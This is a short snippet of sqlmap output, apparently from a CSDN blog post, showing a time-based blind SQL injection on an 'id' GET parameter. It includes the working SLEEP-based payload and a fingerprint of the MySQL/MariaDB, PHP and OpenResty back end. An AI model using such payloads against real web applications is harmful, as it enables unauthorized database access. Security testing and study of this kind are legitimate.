 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4471 FROM (SELECT(SLEEP(5)))AetF)
---
[13:27:50] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.21.4.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
CSDN @重庆森林不在重庆